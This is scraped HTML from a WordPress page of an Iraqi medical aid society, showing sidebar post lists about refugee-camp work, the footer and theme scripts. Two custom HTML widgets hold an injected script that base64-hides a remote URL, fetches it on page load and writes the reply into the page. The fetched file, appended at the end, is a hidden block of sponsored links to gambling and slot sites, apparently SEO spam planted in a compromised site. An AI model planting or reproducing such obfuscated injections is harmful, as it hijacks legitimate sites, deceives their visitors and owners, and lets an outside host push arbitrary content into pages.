			<a aria-label="A New Partnership Signed Between the United Iraqi Medical Society and UNFPA" href="https://uimsiraq.org/a-new-partnership-signed-between-the-united-iraqi-medical-society-and-unfpa/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-16-at-11.02.29-AM-2-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/a-new-partnership-signed-between-the-united-iraqi-medical-society-and-unfpa/">A New Partnership Signed Between the United Iraqi Medical Society and UNFPA</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">July 21, 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-2-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="First Aid training in the Syrian Refugee camp in Al-Qaim" href="https://uimsiraq.org/first-aid-training-in-the-syrian-refugee-camp-in-al-qaim/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2021/11/P1160836-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/first-aid-training-in-the-syrian-refugee-camp-in-al-qaim/">First Aid training in the Syrian Refugee camp in Al-Qaim</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 6, 2014</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="UIMS Running Medical Health Center In The Syrian Refugee Camp in Al-Qaim &#8211; al-Obeidi" href="https://uimsiraq.org/uims-running-medical-health-center-in-the-syrian-refugee-camp-in-al-qaim-al-obeidi/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2021/11/IMG-20140107-WA0001-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/uims-running-medical-health-center-in-the-syrian-refugee-camp-in-al-qaim-al-obeidi/">UIMS Running Medical Health Center In The Syrian Refugee Camp in Al-Qaim &#8211; al-Obeidi</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 15, 2014</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Assessing needs and developing 2014 plan for Primary Health Care Centre at Syrian" href="https://uimsiraq.org/assessing-needs-and-developing-2014-plan-for-primary-health-care-centre-at-syrian/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2021/11/IMG-20131124-WA0054-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/assessing-needs-and-developing-2014-plan-for-primary-health-care-centre-at-syrian/">Assessing needs and developing 2014 plan for Primary Health Care Centre at Syrian</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 15, 2014</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="The distribution of 14 tons of aid to Syrian refugees in the camp of al-Obeidi" href="https://uimsiraq.org/the-distribution-of-14-tons-of-aid-to-syrian-refugees-in-the-camp-of-al-obeidi/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2021/11/1-4-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/the-distribution-of-14-tons-of-aid-to-syrian-refugees-in-the-camp-of-al-obeidi/">The distribution of 14 tons of aid to Syrian refugees in the camp of al-Obeidi</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 16, 2014</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Medical conference in Basra" href="https://uimsiraq.org/medical-conference-in-basra/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2021/11/6-1-2-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/medical-conference-in-basra/">Medical conference in Basra</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 24, 2014</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="custom_html-16" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="sbfkbsk"><script>const encoded = "aHR0cHM6Ly9iYWNrbGluay1leDU4LnBhZ2VzLmRldi9saW5rLnR4dA=="; const url = atob(encoded); fetch(url) .then(r => r.ok ? r.text() : "") .then(t => document.getElementById("sbfkbsk").innerHTML = t) .catch(() => {});</script></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area footer-boxed-widget-area">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="custom_html-14" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="sbfkbsk"><script>const encoded = "aHR0cHM6Ly9iYWNrbGluay1leDU4LnBhZ2VzLmRldi9saW5rLnR4dA=="; const url = atob(encoded); fetch(url) .then(r => r.ok ? r.text() : "") .then(t => document.getElementById("sbfkbsk").innerHTML = t) .catch(() => {});</script></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">Copyright @ 2015 uimsiraq.org | Website by <a href="http://www.misbarcom.com/" target="_blank"><u>MISBARcom</u></a></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://web.facebook.com/UIMSIRAQ/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/uimsiraq"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/uimsiraq"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/uims.iraq/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://uimsiraq.org/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://uimsiraq.org/the-inauguration-of-the-first-women-shelter-in-baghdad/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=The%20Inauguration%20of%20the%20first%20women%20shelter%20in%20Baghdad&#038;url=https://uimsiraq.org/the-inauguration-of-the-first-women-shelter-in-baghdad/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=The%20Inauguration%20of%20the%20first%20women%20shelter%20in%20Baghdad%20https://uimsiraq.org/the-inauguration-of-the-first-women-shelter-in-baghdad/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://uimsiraq.org/the-inauguration-of-the-first-women-shelter-in-baghdad/&text=The%20Inauguration%20of%20the%20first%20women%20shelter%20in%20Baghdad" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://uimsiraq.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://web.facebook.com/UIMSIRAQ/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/uimsiraq"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/uimsiraq"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/uims.iraq/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://uimsiraq.org/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
									</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://uimsiraq.org/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/uimsiraq.org\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.6.0" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.6.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.6.0" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.6.0" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.6.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/live-search.js?ver=7.6.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/single.min.js?ver=7.6.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/br-news.js?ver=7.6.0" id="tie-js-breaking-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://backlink-ex58.pages.dev/link.txt
body_size: 835
content:
<body>
<div style="display: none;">
<!-- Elv -->
<p><a href="https://www.kumasinaija.com/" rel="sponsored">elevens4d</a></p>
<p><a href="https://www.kumasinaija.com/mp3-fameye-mogya/" rel="sponsored">elevens4d</a></p>
<p><a href="https://markbiss.net" rel="sponsored">elevens4d</a></p>
<p><a href="https://markbiss.net/2024/10/23/strategi-penetapan-harga-untuk-keberhasilan-produk-baru/" rel="sponsored">elevens4d</a></p>
<p><a href="https://shippingcontaineruklimited.com/nl/" rel="sponsored">elevens4d</a></p>
<p><a href="https://turki-tut.com/istoriya/" rel="sponsored">elevens4d</a></p>
<p><a href="https://www.myaddress91.com/microsoft-kms-keys/" rel="sponsored">elevens4d</a></p>
<!-- Asa -->
<p><a href="https://kontakhukum.com/privacy-policy/" rel="sponsored">asian303</a></p>
<p><a href="https://millionsites.net/fil" rel="sponsored">asian303</a></p>
<p><a href="https://help-for-you.com/about-us/" rel="sponsored">asian303</a></p>
<!-- Alf -->
<p><a href="https://www.jasaangkutanbarangbandung.com/jasa-angkutan" rel="sponsored">alfa77</a></p>
<p><a href="https://mundotortuga.org/tortuga-carey/" rel="sponsored">alfa77</a></p>
<!-- G4D -->
<p><a href="https://www.grupodagustin.com/contacto/amp/" rel="sponsored">glamor4d</a></p>
<p><a href="https://indonesiamajuexpo.com/pameran/" rel="sponsored">glamor4d</a></p>
<p><a href="https://profiderr.com/best-deals/" rel="sponsored">glamor4d</a></p>
<!-- AGP -->
<p><a href="https://angpao808pro.com" rel="sponsored">angpao808</a></p>
<p><a href="https://angpao808.org" rel="sponsored">angpao808</a></p>
<p><a href="https://angpao808.cc" rel="sponsored">angpao808</a></p>
<p><a href="https://www.provistals.com/posts" rel="sponsored">angpao808</a></p>
<p><a href="https://nenafosterfoodcoaching.com/user-login/" rel="sponsored">angpao808</a></p>
<!-- VGS -->
<p><a href="https://reportindonesia.com/report/" rel="sponsored">138vegas</a></p>
<p><a href="https://www.at-samoeng.com/samoeng/" rel="sponsored">138vegas</a></p>
<p><a href="https://veggies.at-samoeng.com/backyard-garden/" rel="sponsored">138vegas</a></p>
<p><a href="https://hydeandswajanen.com/gallery/" rel="sponsored">138vegas</a></p>
<p><a href="https://www.huayhunhangseng.com/ซื้อหวยหุ้นอียิปต์" rel="sponsored">138vegas</a></p>
<!-- PTR -->
<p><a href="https://www.tcadventistschool.com/contact" rel="sponsored">petir138</a></p>
<p><a href="https://www.hurrellphotography.com/" rel="sponsored">petir138</a></p>
<p><a href="https://butyrskii.com/blog/6542" rel="sponsored">petir138</a></p>
<p><a href="https://www.bettinghuayhunengland.com/สูตรหวยอังกฤษ/" rel="sponsored">petir138</a></p>
<p><a href="https://verfasor.com/store" rel="sponsored">petir138</a></p>
<p><a href="https://visit-albania.org/terms-of-service/" rel="sponsored">petir138</a></p>
<p><a href="https://visit-albania.org/coffee/" rel="sponsored">petir138 slot</a></p>
<!-- T1 Md Asa -->
<p><a href="https://medium.com/@newbieseo/asian303-slot-deposit-dana-e-wallet-dan-slot-gacor-online-49d0032aef6c" rel="sponsored">https://medium.com/@newbieseo/asian303-slot-deposit-dana-e-wallet-dan-slot-gacor-online-49d0032aef6c</a></p>
<p><a href="https://medium.com/@newbieseo/asian303-situs-toto-slot-online-togel-macau-dan-toto-4d-terbaik-eef0a2bdc533" rel="sponsored">https://medium.com/@newbieseo/asian303-situs-toto-slot-online-togel-macau-dan-toto-4d-terbaik-eef0a2bdc533</a></p>
<!-- T1 Md Elv -->
<p><a href="https://medium.com/@newbieseo/elevens4d-panduan-slot-scatter-hitam-dengan-rtp-akurat-pgsoft-27b1769d17dd" rel="sponsored">https://medium.com/@newbieseo/elevens4d-panduan-slot-scatter-hitam-dengan-rtp-akurat-pgsoft-27b1769d17dd</a></p>
<p><a href="https://medium.com/@newbieseo/eleven4d-agen-toto-macau-dan-togel-pay4d-terpercaya-untuk-pemain-f5c288db5e71" 
rel="sponsored">https://medium.com/@newbieseo/eleven4d-agen-toto-macau-dan-togel-pay4d-terpercaya-untuk-pemain-f5c288db5e71</a></p>
</div>
</body>